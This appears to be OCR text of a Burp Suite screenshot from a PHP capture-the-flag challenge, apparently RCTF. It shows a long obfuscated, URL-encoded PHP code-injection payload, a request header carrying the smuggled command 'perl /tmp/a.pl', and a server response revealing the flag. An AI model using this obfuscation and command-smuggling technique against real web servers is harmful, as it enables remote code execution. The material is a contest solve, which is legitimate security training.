 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://124.156.140.90:8081 ?
Request
Raw Params Headers Hex
(~(((1).(1))%7B1%7D)))).(((((1).(0))%7B1%7D)%26(((1).(0.1))%7B2
%7D))%7C((((1).(0.00001))%7B4%7D)%26(~(((1).(4))%7B1%7D)))).(((
((1).(0))%7B1%7D)%26(((1).(0.1))%7B2%7D))%7C((~(((1).(1))%7B1%7
D))%26((((1).(8))%7B1%7D)%7C(((1).(0.00001))%7B4%7D)))).(((((1)
.(0))%7B1%7D)%26(((1).(0.1))%7B2%7D))%7C((~(((1).(1))%7B1%7D))%
26((((1).(8))%7B1%7D)%7C(((1).(0.00001))%7B4%7D)))).(((((1).(0)
)%7B1%7D)%26(((1).(0.1))%7B2%7D))%7C((~(((1).(5))%7B1%7D))%26((
((1).(8))%7B1%7D)%7C(((1).(0.00001))%7B4%7D)))).((((1).(0.00001
))%7B4%7D)%7C((((1).(0))%7B1%7D)%26(((1).(0.1))%7B2%7D))).(((((
1).(0))%7B1%7D)%26(((1).(0.1))%7B2%7D))%7C((((1).(0.00001))%7B4
%7D)%26(~(((1).(4))%7B1%7D)))).(((((1).(0))%7B1%7D)%26(((1).(0.
1))%7B2%7D))%7C((((1).(0.00001))%7B4%7D)%26(~(((1).(1))%7B1%7D)
))).((((1).(0.00001))%7B4%7D)%7C((((1).(0))%7B1%7D)%26(((1).(0.
1))%7B2%7D))).(((((1).(0))%7B1%7D)%7C((~(((1).(5))%7B1%7D))%26((
((1).(2))%7B1%7D)%7C(((1).(0.00001))%7B4%7D)))).((((1).(0))%7B1
%7D)%7C((~(((1).(4))%7B1%7D))%26((((1).(2))%7B1%7D)%7C(((1).(0.
00001))%7B4%7D)))))()))%3B HTTP/1.1
2 Host: 124.156.140.90:8081
3 Cache-Control: perl /tmp/a.pl
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5
Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Mobile Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=asfdsf
10 Connection: close
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Jun 2020 09:18:00 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 224
9
10 Solve the easy challenge first
11 (((((-790572)+(-953238))-(-369493))-(761018))-(203337))
12 answer: -2338672\ninput your answer: ok! here is your flag!!
13 RCTF{NO60dy_kn0w5_PhP_6eTter_th4n_y0u}RCTF{NO60dy_kn0w5_PhP_6e
Tter_th4n_y0u}
? < + > Type a search term 0 matches
Done 440 bytes | 582 millis